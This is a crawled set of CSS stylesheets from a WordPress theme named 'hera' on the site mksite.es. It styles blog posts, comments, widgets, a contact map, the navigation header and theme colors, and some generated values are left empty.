.blog-slider .owl-theme .owl-controls .owl-buttons .owl-prev,

.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-prev,

.blog-box-1 .owl-theme .owl-controls .owl-buttons .owl-next{

  top:0;

  width:50%;

  height:100%;

  z-index:1;

  text-indent: 100%;

  font-size: 0;

}

.pagination {

   

    text-align: center;

    padding: 20px 0 20px;

}

.pagination ul li {

    border: none;

    display: inline-block;

    font-size: 14px;

    height: 35px;

    line-height: 35px;

    width: 35px;

    cursor: pointer;

    color: #fff;

    margin-right: 5px;

    font-weight: bold;

    background-color: #333;

}

.pagination ul li a {

    color: #ccc;

    display: block;

}

.fa-chevron-right:before {

    content: "\f054";

}

.fa-chevron-left:before {

    content: "\f053";

}

.post-block{

  padding-top: 18px;

}

.post-block h6{

  font-size: 28px;

  line-height: 28px;

}

.blog-text-date {

    font-family: 'TisaPro-Ita';

    text-align: left;

    

    font-size: 17px;

    line-height: 14px;

    color: #212121;

    padding-bottom: 8px;

    letter-spacing: 1px;

}

blockquote p {

    font-size: 15px;

    font-style: italic;

    

}

.tag11, .wp-tag-cloud li {

    

    display: inline-block;

    margin-right: 3px;

    height: 30px;

    

    text-align: center;

    line-height: 30px;

    font-size: 10px;

    text-transform: uppercase;

    margin-bottom: 5px;

    cursor: pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.blog-post .tag11 {

    margin-top: 20px;

    margin-bottom: 0;

}

.tag11 a:hover, .widget_tag_cloud .tagcloud a:hover {

    background: rgba(220,220,220,.7);

}

.tag11 a, .widget_tag_cloud .tagcloud a {

    padding: 6px 12px 6px 12px;
    display: inline-block;
    margin: 5px 5px 5px 0;
    
    text-transform: uppercase;
    background: rgba(220,220,220,.4);

    color: #827b7d;

    font-weight: 600;

    font-size: 11px!important;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}


.comment-body{

    position: relative; 

    border-top:3px double rgba(200,200,200,.7);

    border-bottom:3px double rgba(200,200,200,.7);

    padding-top:20px;

    padding-bottom:20px;

    margin-bottom:20px;

}

.comment-body .reply{

    position:absolute;

    z-index:2;

    top:20px;

    right:0;

    height:26px;

    width:60px;

    text-align:center;

    background:rgba(6,6,6,.6);

    font-family: 'Open Sans', sans-serif;font-weight: 300;

    font-weight: 400;

    font-size: 12px;

    line-height:26px;

    text-transform:uppercase;

    cursor:pointer;

    color:#fff;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.comment-body .reply a.comment-reply-link{

    color:#fff;

}

.comment-body .reply:hover{

    background:rgba(6,6,6,.9);

}

.margin-rpl{

    margin-left:60px;

}

.comment-author img{
    width: 100px;
    height:100px;
    float:left;
    margin-right: 20px;
}

.comment-author  p{
    text-align:left;
    padding-left:120px;
}
.comment-author .fn {
  color: #101010;
  font-family: "axis";
  font-size: 18px;
  line-height: 22px;
  padding-bottom: 10px;
  text-align: left;
  text-transform: none;
  display: inline-block;
}
.comment-author .fn span{
    opacity:.4;
    font-weight: 400;
    font-size:80%;
    font-family: 'Montserrat',sans-serif;
}
.comment-list li {list-style: none;}
.comment-list .children {margin-left: 70px;clear: both;}
.comment-reply-title {font-size: 16px;padding-top: 40px; text-align: left;}
.replyForm textarea{
    min-height: 100px;
}
.comment-content {
  margin-bottom: 20px;
}
.replyForm #ajax-form input[type="submit"]{
    color: #dfdfdf;
}
.replyForm #ajax-form input[type="submit"]:hover{
    color: #fff;
}
.comment-metadata a, .pingback .edit-link a {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat",sans-serif;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 10px;
    display: block;
}
.comment-form input[type="text"], 
.comment-form input[type="email"],
.comment-form input[type="url"]{

    margin-bottom: 15px;

    background: #f1f1f1;

    box-sizing: border-box;

    padding: 10px;

    border:1px double rgba(200, 200, 200, 0.7);

    border-radius: 3px;
    width: 100%;

}

.comment-form textarea{
  box-sizing: border-box;

  padding: 10px;

  background: #f1f1f1;

  border:1px double rgba(200, 200, 200, 0.7);

  border-radius: 3px;
  width: 100%;
  min-height: 100px;
}

.comment-form input[type="text"]:focus, 
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus{

  outline: 0;

}
.comment-reply-title small {
  font-size: 100%;
}

.comment-reply-title small a {
  border: 0;
  float: right;
  height: 32px;
  overflow: hidden;
  width: 26px;
}

.comment-reply-title small a:before {
  content: "\f00d";
  font-family: "FontAwesome";
  font-size: 32px;
  position: relative;
  top: -3px;
  color: #111;
}
.comment-form {
    padding-bottom: 30px;
}
.comments-box h4, .comment-respond h4, .comment-respond h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 30px;
    text-transform: uppercase;
    text-align: left;
}
h2.comments-title{display: none;}
.post-navigation {
  background-color: #fff;
  border-top: 1px solid #eaeaea;
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-weight: 700;
}

.post-navigation a {
  display: block;
  padding: 3.8461% 7.6923%;
}

.post-navigation span {
  display: block;
}

.post-navigation .meta-nav {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  font-family: "Noto Sans", sans-serif;
  font-size: 14px;
  letter-spacing: 0.04em;
  line-height: 1.5;
  position: relative;
  text-transform: uppercase;
  z-index: 2;
}

.post-navigation .post-title {
  font-family: "Open Sans", serif;  
  font-size: 14px;
  line-height: 22px;
  position: relative;
  z-index: 2;
  color: #313131;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  background-position: center;
  background-size: cover;
  position: relative;
  padding-bottom: 20px;
}

.post-navigation a:before {
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}

.post-navigation a:hover:before,
.post-navigation a:focus:before {
  opacity: 0.5;
}

.post-navigation .meta-nav {
  opacity: 0.8;
}

.pagination {
  background-color: #fff;
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-family: "Noto Sans", sans-serif;
}

.pagination .nav-links {
  min-height: 3.2em;
  position: relative;
  text-align: center;
}

.logged-in-as{

  margin-bottom: 10px;

}

.search_form input {

    margin: 0;

    padding: 13px 10px 14px 10px;

    box-sizing: border-box;

    background: none;

    border: 2px solid #ccc;

    transition: all 0.3s ease-in-out;

    -webkit-transition: all 0.3s ease-in-out;
    width: 100%;

}

.search_form input:focus{

  outline: 0;

}

.widget {

    position: relative;

    width: 100%;

    padding-bottom: 50px;

}

.widget h6 {

    text-align: left;

    padding-bottom: 20px;

}

.widget_recent_entries ul li {

    position: relative;

    width: 100%;

    padding: 8px 0;

    background: rgba(220,220,220,.4);

    text-align: center;

    line-height: 20px;

    font-size: 12px;

    text-transform: uppercase;

    margin-bottom: 5px;

    cursor: pointer;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.widget_recent_entries ul li a {

    color: #827b7d;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.widget_recent_entries ul li:hover {

    background: rgba(220,220,220,.7);

}

.widget_recent_entries ul li span {

    font-family: 'Lato', sans-serif;

    font-weight: 700;

    display: block;

    font-size: 11px;

}

.tagcloud .wp-tag-cloud li{

  margin-right: 0;

}

.widget_categories ul li, .widget_archive ul li{

    display: block;

    line-height: 28px;

    color: #cbab82;

}

.widget_categories ul li a, .widget_archive ul li a {

    color: #827b7d;

    font-size: 14px;

    text-transform: uppercase;

    margin-bottom: 8px;

    background: url('images/arrow-next.png') no-repeat left center;

    text-align: left;

    padding-left: 15px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}
.widget_meta abbr {  
  cursor: help;
  color: #cbab82;
}
.widget_meta ul li {line-height: 28px;}
.widget_meta ul li a {color: #827b7d;}

.home-blog h5{font-size: 16px;text-align: left;padding: 3px 0px 12px;color: #706e6e;font-weight: normal;text-transform: 400;}
.home-blog h5 a {color: #706e6e;}
.home-blog .owl-theme .owl-controls {
    margin-top: 0px;
    text-align: center;
}
.blog_post .meta_data {padding: 10px 0px;}
.blog_post .meta_data span {display: inline-block;margin-right: 15px;text-transform: uppercase;color: #000;font-size: 12px;line-height: 12px;}
.blog_post .meta_data span a{color: #000;}
.blog_post .meta_data span i {display: inline-block;margin-right: 3px;text-shadow: 0px 0px 0px #ddd;}
.home-blog iframe {margin-bottom: 5px;}
.home-blog iframe, .home-blog img {width: 370px;height: 247px;}

@media only screen and (min-width: 960px) and (max-width: 1199px) {
  .home-blog iframe, .home-blog img {
    height: 203px;
    width: 300px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 14px;}
  .home-blog iframe, .home-blog img {
    height: 162px;
    width: 236px;
  }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 14px;}
  .home-blog iframe, .home-blog img {
    height: 285px;
    width: 420px;
  }
  .home-blog.blog_post {margin-bottom: 10px;}
}
@media only screen and (min-width: 320px) and (max-width: 479px) {
  .blog_post .meta_data {padding: 4px 0;}
  .home-blog h5 {padding: 3px 0 5px;font-size: 13px;}
  .blog_post .meta_data span {font-size: 11px;}
  .home-blog iframe, .home-blog img {
    height: 203px;
    width: 300px;
  }
  .home-blog.blog_post {margin-bottom: 10px;}
}  

/*-----------------------------------------------------------------------------------*/
  /*  STYLES WIDGET
  /*-----------------------------------------------------------------------------------*/ 
    .widget select {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
    .widget_text .textwidget img{max-width: 100%;height: auto;}
    .widget_text select, .widget_text input , .widget_text textarea  {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
    .widget_text option {max-width: 100%;}
    .widget_archive ul li {margin-bottom: 10px;}
    .widget_nav_menu ul li, .widget_pages ul li { 
      color: #827b7d;
      line-height: 20px;
      margin-bottom: 10px;
    }
    .widget_nav_menu ul ul, .widget_pages ul ul {padding-top: 10px;}
    .widget_nav_menu ul li ul, .widget_pages ul li ul {float: none;margin-left: 40px;}
    .widget_nav_menu ul li a, .widget_pages ul li a{color: #827b7d;}
    .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover {color: #f86e4e;} 
    .widget_recent_comments ul li {margin-bottom: 10px;}
    .text-post ul, .content-page ul {padding-left: 20px;list-style: disc outside none; }
    .content-page ul ul li, .content-page ol ol li {padding-bottom: 0px; margin-bottom: 10px;border-bottom: 0px solid #111;}
    .text-post ul li, .content-page ul li {list-style: disc outside none;margin-bottom: 10px;padding-bottom: 0px;border-bottom: 0px solid #111;}
    .text-post ol, .content-page ol {padding-left: 20px;list-style: decimal outside none; }
    .text-post ol  li, .content-page ol li {list-style: decimal outside none;margin-bottom: 10px;padding-bottom: 0px;border-bottom: 0px solid #111;}
    .magnis-widget select {width: 100%; max-width: 100%; padding: 4px;}
    .widget_nav_menu ul ul {margin-left: 25px;margin-top: 0px;}
    .widget_rss ul li {margin-bottom: 15px;}
    .widget_rss ul li a.rsswidget {display: block;}
    .rssSummary {line-height: 24px;}
    .rss-date {font-style: italic;}
    .dotted-widget select {width: 100%;padding: 5px 0px;}
    .page-content ul, .page-content ol {float: none;margin-top: 0;padding-left: 40px;}
    .page-content ul li, .de_light .page-content ul li {
      list-style: inherit;
      line-height: 28px;
      margin-bottom: 0px !important;
      padding-bottom: 0px !important;
      border: none !important;
    }
    blockquote cite, p cite {color: #fff;}
    .de_light p cite {color: #101010;}
    .page-content ol li, .de_light .page-content ol li {line-height: 28px;list-style: decimal;margin-bottom: 0px !important;padding-bottom: 0px !important;border: none !important;}
    .page-content ol ol, .page-content ul ul {margin-bottom: 0px;padding-bottom: 0px;}
    .page-content h6 {color: #fff;}.page-content h1 {text-align: left;}
    .widget_categories ul ul.children, .widget_pages ul ul.children {padding-left: 20px;}
    .widget_categories ul ul.children li:last-child, .widget_pages ul ul.children li:last-child {margin-bottom: 0px;}
    .page .leave-reply {margin-left: 0px;}
    /* Sticky post */
    .sticky .post-text.post-text-no-image {background: none repeat scroll 0 0 #ddd;padding: 20px;}
    .sticky.post-item .post-item-body .meta {margin-top: 0px !important;padding: 10px 15px;background: #ececec;}
    .sticky.post-item .post-item-body .meta p {margin-right: 20px;margin-top: 0px;}

     /* Pagination Comment */  
     .nav-links .nav-previous {float: left;}
     .navigation.comment-navigation .nav-next, .nav-links .nav-next {float: right;}
     .navigation.comment-navigation .nav-next:before, .nav-links .nav-next:before {
      color: #fff;
      content: "";
      cursor: pointer;
      font-family: "FontAwesome";
      font-size: 1px;
      padding: 0px;
     }       
    .single-article ul{padding-left: 20px;list-style: disc outside none !important;margin-bottom: 15px;}
    .single-article ol {margin-bottom: 15px;}
    .single-article ol li, .single-article ul li {line-height: 22px;}
    .single-article ul ul {list-style: circle outside none !important;}
    .single-article ul ul ul{list-style: square outside none !important;}
    .single-article ul li ul  {
        margin-bottom: 0;    
    }
    .single-article h1, .single-article h2, 
    .single-article h3, .single-article h4, 
    .single-article h5, .single-article h6 {
      text-align: left;
    }
    .single-article p {margin-bottom: 20px;}   
  /**** End STYLE CSS For WIDGET ****/ 

.fa-long-arrow-left:before {

    content: "\f177";

}

.align-center{

  text-align: center;

}

#footer .widget{

  padding-bottom: 0;

}

#footer .widget img{

  max-width: 200px ;

  max-height: 60px; 

}

.blog-link{

  margin-top: 50px;

  margin-bottom: 70px;

}



.wpcf7-form input[type="text"],

.wpcf7-form input[type="email"],

.wpcf7-form textarea{

  padding-left: 2%;

  padding-right: 2%;

}

.wpcf7-form input,

.wpcf7-form textarea{

  color: #333333;

  outline: 1px solid #fff;

}

.wpcf7-form input[type="submit"]{

  text-align: center;

  background: #fff;

  font-family: 'Lato', sans-serif;

  font-weight: 400;

  text-transform: uppercase;

  font-size: 14px;

  line-height: 22px;

  

  outline: 0;

}

.wpcf7-form input[type="submit"]:hover{

  background: #f1f1f1;

}

.wpcf7-form input.wpcf7-not-valid,

.wpcf7-form textarea.wpcf7-not-valid{

  border: 1px solid #f00;

  outline: 0;

}

.wpcf7-form .wpcf7-not-valid-tip{

  display: none;

}  

div.wpcf7-response-output{

  margin-top: 0px;

  margin-left: 0;

}


.contact-det {
  position: relative;
  width: 100%;
}

.contact-det h6{
  font-size: 18px;
  line-height: 18px;
  text-align:center;
  padding-bottom: 20px;
  text-transform: none;
}

.contact-det h6 i {

font-family: 'FontAwesome';

font-size: 20px;

line-height: 20px;

text-align: center;

z-index: 6;

padding-right: 10px;

}

.contact-det p{

  text-align:center;

  font-weight:600;

  font-size: 15px;

  letter-spacing:3px;
  color: #828282;

}

.contact-det p a{color: #828282;}
#google-container {

  position: relative;

  width: 100%;

  height: 500px;

}

#cd-google-map {

  position: relative;

}

#cd-google-map address {

  position: absolute;

  width: 100%;

  bottom: 0;

  left: 0;

  padding-top:35px;

  padding-bottom:35px;

  background-color: rgba(255, 255, 255, 0.6);

  font-family: 'Open Sans', sans-serif;

    text-transform: uppercase;

  letter-spacing:2px;

  font-weight:600;

  font-size: 12px;

  line-height:12px;

  text-align: center;
  margin: 0px 0px 0px 0px;  
}



#cd-zoom-in, #cd-zoom-out {

  height: 32px;

  width: 32px;

  cursor: pointer;

  margin-left: 10px;

  background-repeat: no-repeat;

  background-size: 32px 64px;

  opacity:.7;

  background-image: url("images/cd-icon-controller.svg");

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.no-touch #cd-zoom-in:hover, .no-touch #cd-zoom-out:hover {

  opacity:1;

}

@media only screen and (min-width: 768px) {

  #cd-zoom-in, #cd-zoom-out {

    margin-left: 50px;

  }

}

#cd-zoom-in {

  background-position: 50% 0;

  margin-top: 10px;

  margin-bottom: 1px;

}

@media only screen and (min-width: 768px) {

  #cd-zoom-in {

    margin-top: 50px;

  }

}

#cd-zoom-out {

  background-position: 50% -32px;

}


/* #Font-Face
================================================== */
@font-face {
    font-family: 'axis';
    src: url('css/font/axis.eot');
    src: url('css/font/axis.eot?#iefix') format('embedded-opentype'),
         url('css/font/axis.woff') format('woff'),
         url('css/font/axis.ttf') format('truetype'),
         url('css/font/axis.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}




--- FILE ---
content_type: text/css
request_url: https://www.mksite.es/wp-content/themes/hera/css/header1.css?ver=6.7.4
body_size: 9331
content:
/* #Navigation
================================================== */
#menu-wrap{
    position: fixed;
    padding-bottom:10px;
    width:100%;
    z-index:500;
    top:0;
    left:0;
}
.logged-in.admin-bar #menu-wrap{
    top: 32px;
}
.menu-back{
    background:rgba(250,250,250,.9);
}
.cbp-af-header {
    -webkit-transition : all 0.5s ease-out;
    -moz-transition : all 0.5s ease-out;
    -o-transition :all 0.5s ease-out;
    transition : all 0.5s ease-out;
    min-height: 103px;
}
.cbp-af-header.cbp-af-header-shrink {
    background:rgba(250,250,250,1);
    min-height: 80px;
}
.logo{
    position:absolute;
    width:200px;
    height:80px;
    z-index:10000;
    left:10px;
    top:10px;
    background:url('../images/logo-dark.png') no-repeat center center;
    background-size:200px 80px;
}
.cbp-af-header.cbp-af-header-shrink .logo{
    width:150px;
    height:60px;
    background:url('../images/logo-dark.png') no-repeat center center;
    background-size:150px 60px;
    -webkit-transition : all 0.5s ease-out;
    -moz-transition : all 0.5s ease-out;
    -o-transition :all 0.5s ease-out;
    transition : all 0.5s ease-out;
}
.cbp-af-header.cbp-af-header-shrink ul.slimmenu {
    margin-top:1px;
    margin-bottom:0;
    -webkit-transition : all 0.5s ease-out;
    -moz-transition : all 0.5s ease-out;
    -o-transition :all 0.5s ease-out;
    transition : all 0.5s ease-out;
}
.cbp-af-header.cbp-af-header-shrink ul.slimmenu li:first-child {
    background:none;
}
.cbp-af-header.cbp-af-header-shrink ul.slimmenu li ul li:first-child { 
    background:none; }
ul.slimmenu li ul li a {
    color: #000;
}
ul.slimmenu li a:hover, ul.slimmenu li ul li a:hover {
    color: #e67e22;
}
ul.slimmenu li ul li { 
    background:none;
    padding-left:0; }
ul.slimmenu li ul {
    background:rgba(250,250,250,.95);
    box-shadow: 0 0 15px rgba(0,0,0,0.1);
}

.menu-collapser {
    position: relative;
    width: 100%;
    height: 48px;
    line-height: 48px;
    font-size: 16px;
    padding: 0 8px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button {
    position: absolute;
    right: 8px;
    top: 50%;
    width: 40px;
    background-image: linear-gradient(to bottom, #151515, #040404);
    background-repeat: repeat-x;
    border-style: solid;
    border-width: 1px;
    color: #000;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.075);
    padding: 7px 10px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    cursor: pointer;
    font-size: 14px;
    text-align: center;

    transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);

    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
.collapse-button:hover, .collapse-button:focus {
    background-image: none;
    background-color: #040404;
    color: #FFF;
}
.collapse-button .icon-bar {
    background-color: #fff;
    border-radius: 1px 1px 1px 1px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    display: block;
    height: 2px;
    width: 18px;
    margin: 2px 0;
}

ul.slimmenu {
    padding-top:10px;
    padding-right:10px;
    text-align:right;
    margin-top:13px;
    margin-bottom:10px;
}
ul.slimmenu li {
    position: relative;
    display: inline-block;
    background:url('../images/line.png') 0 14px no-repeat;
    background-size:15px 10px;
    padding-left:20px;
}
ul.slimmenu > li:first-child { border-left: 0 }
ul.slimmenu > li:last-child { margin-right: 0 }
ul.slimmenu li a {
    display: block;
    color: #000;
    padding: 10px 0px;
    cursor:pointer;
    margin: 0px 12px;
    font-family: 'Lato', sans-serif;
    font-weight:700;
    text-transform:uppercase;
    border-bottom:1px solid rgba(0,0,0,0);
    font-size: 12px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear; 
}
ul.slimmenu li a:hover {
    text-decoration: none;
}
ul.slimmenu li:first-child {
    background:none;
}

ul.slimmenu li .sub-collapser {
    position: absolute;
    right: 0;
    top: 0;
    width: 48px;
    height: 100%;
    z-index: 999;
    cursor: pointer;
}
ul.slimmenu li .sub-collapser:before {
    display:none;
}
ul.slimmenu li .sub-collapser > i {
    display:none;
}
ul.slimmenu li ul {
    margin: 0;
    list-style-type: none;
}
ul.slimmenu li ul a{
    font-size:10px;
}
ul.slimmenu li ul li:first-child { 
    background:none; }
ul.slimmenu li ul li {
    background:none;
    padding-left:0; 
	display: block;
}
ul.slimmenu li > ul {
    display: none;
    position: absolute;
    text-align:left;
    left: 0;
    top: 100%;
    z-index: 999;
    width: 150%;
}
ul.slimmenu li > ul > li ul {
    display: none;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 999;
    width: 100%;
}
ul.slimmenu li:hover > ul,
ul.slimmenu li > ul li:hover > li ul {display: block;}
ul.slimmenu.collapsed {
    padding:0;
    margin:0;
}
ul.slimmenu.collapsed li {
    display: block;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
ul.slimmenu.collapsed li a {
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0);
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
ul.slimmenu.collapsed li .sub-collapser {
    height: 40px;
}
ul.slimmenu.collapsed li > ul {
    display: none;
    position: static;
}

.menu-wrap ul.slimmenu li.dropdown {position: relative;}
.menu-wrap .dropdown-menu {
	width: 150px;
	position: absolute;
	top: 100%;
	left: 0px;
	display: none;
	z-index:1000;
	background-color: rgba(255, 255, 255, 0.97);
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,0.97) 49%, rgba(255,255,255,0.8) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(49%,rgba(255,255,255,0.97)), color-stop(100%,rgba(255,255,255,0.8))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0.97) 49%,rgba(255,255,255,0.8) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0.97) 49%,rgba(255,255,255,0.8) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0.97) 49%,rgba(255,255,255,0.8) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,0.97) 49%,rgba(255,255,255,0.8) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ccffffff',GradientType=0 ); /* IE6-8 */
}
.menu-wrap ul.slimmenu li.dropdown:hover .dropdown-menu {display: block;}
.menu-wrap .dropdown-menu li {
  display: block;
  position: static;
}
.menu-wrap .dropdown-menu li  a {padding: 5px;}

/* #Media Queries
================================================== */
@media only screen and (max-width: 800px) {
    .cbp-af-header {min-height: 78px;}
    .logo{
        width:125px;
        height:50px;
        left:10px;
        top:10px;
        background:url('../images/logo.png') no-repeat center center;
        background-size:125px 50px;
    }
    .cbp-af-header.cbp-af-header-shrink .logo{
        width:125px;
        height:50px;
        left:10px;
        top:10px;
        background:url('../images/logo.png') no-repeat center center;
        background-size:125px 50px;
        -webkit-transition : all 0.5s ease-out;
        -moz-transition : all 0.5s ease-out;
        -o-transition :all 0.5s ease-out;
        transition : all 0.5s ease-out;
    }
    .cbp-af-header.cbp-af-header-shrink ul.slimmenu li a {
        border-bottom:none;
    }
    .cbp-af-header.cbp-af-header-shrink ul.slimmenu li a:hover {
        border-bottom:none;
        background:none;
    }
    .cbp-af-header.cbp-af-header-shrink ul.slimmenu li {
        background:none;
    }
    ul.slimmenu li a: {
        border-bottom:none;
    }
    ul.slimmenu li a:hover {
        border-bottom:none;
        background:none;
    }
    ul.slimmenu li {
        background:none;
    }
    ul.slimmenu li > ul {
        width: 100%;
        text-align:right;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mksite.es/wp-content/themes/hera/framework/color.php?ver=6.7.4
body_size: 4736
content:

/* 01 MAIN STYLES
****************************************************************************************************/
a {
  color: ;
}
::selection {
  color: #fff;
  background: ;
}
::-moz-selection {
  color: #fff;
  background: ;
}

/**** Custom Preload ****/
#royal_preloader.number .percentage{
			background-image:url(https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png);
				color: #ffffff;
		        
    margin: -0px 0px 0px -0px;    
}

/**** Custom css header ****/
.menu-back.cbp-af-header ul.slimmenu li a.mPS2id-highlight, 
.cbp-af-header.cbp-af-header-shrink ul.slimmenu li a.mPS2id-highlight {
  color:#cfa144;
  border-bottom: 0px solid #cfa144;
}
.menu-back ul.slimmenu > li.current-menu-item > a, 
.menu-back ul.slimmenu > li.current-menu-ancestor > a{color:#cfa144;}
.menu-back ul.slimmenu li.current-menu-ancestor ul li.current-menu-item a, .menu-back ul.slimmenu li a:hover, .header2 ul.slimmenu li a:hover {
  color:#cfa144;
  border-bottom: 1px solid #cfa144;
}

	/**** Custom logo 1 ****/
			.logo, .cbp-af-header.cbp-af-header-shrink .logo {background-image:url('https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png');}
		.logo{      
		width: px;  
		height: px;       
		background-size: px px; 
	}
	.cbp-af-header.cbp-af-header-shrink .logo{  
		width: px;  
		height: px;        
		background-size: px px;
	}
	@media only screen and (max-width: 800px) {  	
		.logo, .cbp-af-header.cbp-af-header-shrink .logo{      
			width: px;  
			height: px;        
			background-size: px px;    
		}
	}
	.logo, .cbp-af-header.cbp-af-header-shrink .logo {top: px;}

	.parallax-blog{
	  background-image:url(https://www.mksite.es/wp-content/themes/hera/images/parallax-blog.jpg);
	}

span i {
	color: #cfa144;
	text-shadow: 0 0 10px #cfa144, 
		0 0 5px rgba(230, 126, 34, 0.41), 
		0 0 30px rgba(230, 126, 34, 0.31), 
		0 0 50px rgba(230, 126, 34, 0.11), 
		5px 9px 5px rgba(0, 0, 0, 0.2);
}
.blog-post h6 a:hover,
.blog-post p span,
.pagination .current,
.pagination ul li a:hover,
.tag11 a:hover,.widget_tag_cloud .tagcloud a:hover,
.comment-form input[type="submit"]:hover,
.widget_categories ul li a:hover, .widget_archive ul li a:hover,.widget_meta ul li a:hover,
.widget_recent_entries ul li:hover a,
.btn.btn-primary,
.post-content-comment .reply a.comment-reply-link:hover,
#royal_preloader.text .loader,
#about h1, .cl-effect a span:before, #button-con button span:before,
.big-text span, .header2 ul.slimmenu li a.mPS2id-highlight,
.skill li h3,
.tweet-item a,
.tweet-item i,
.icon-twit,
#work h1, .tp-caption span,
.grid li h3,
.grid li.shown:hover h3,
#services h1,
.plan-icon,
.featured h5,
.plan-single .sections-link-pages a,
.plan-single .sections-link-pages .cl-effect-11 a,
.testimonials-wrap p span,
#contact h1,
#footer .back-top,
#footer p a:hover,
.icon-footer,
.list-social li.icon-soc a,
.wpcf7-form input[type="submit"],
.content-style-overlay .menu-in-overlay li a:hover,
.content-style-overlay .menu-in-overlay li.cl-effect-11.active a,
.content-style-overlay .menu-in-overlay li.active a,
#footer p i, #cd-google-map address, .contact-det h6 i, .contact-det p a:hover,
#filter li .current, #filter li a:hover, .icon-left1, .home-blog h5 a:hover, 
home-blog .meta_data i, h1.page-title, .team article p span, .service-box i, .widget_meta abbr,
.blog_post .meta_data span a:hover, .mb_YTVPBar {
	color:#cfa144;
}
#ajax-form textarea:focus,
#ajax-form input:focus,
#ajax-form textarea:active,
#ajax-form input:active { 
  border-bottom:2px solid #cfa144;
}
#ajax-form button{
  color: #cfa144;
}
.bar-prc, .bar-prc1, .counter-line{ background-color:#cfa144; }

#bar,#sync4 .item:hover,
#sync4 .synced .item,
.grid .curtain,
#sync5 #bar, .mb_YTVTime {
	background:#cfa144;
}
#cd-zoom-in, #cd-zoom-out {
  background-color: #cfa144;
}
.comment-form input[type="text"]:focus, 
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus{
  border:1px solid #cfa144;
}

.testimonials-wrap img{
	border:4px solid #cfa144;
}

.testimonials-wrap  .arrow-right{
	border-left:7px solid #cfa144;
}

.search_form input:focus{
	border-color:#cfa144;
}

/**** Custom CSS Footer ****/
#footer {background: #292929;}
#footer p, #footer p a {color: #a6a6a6;}


	/**** Custom logo 1 ****/
	.menu-back { background:rgba(0, 0, 0, .9); }
	.cbp-af-header.cbp-af-header-shrink { background:; }

	ul.slimmenu li {
	    background-image:url('https://www.mksite.es/wp-content/themes/hera/images/line.png');
	}  
	.header2 ul.slimmenu li {background-image:none;}
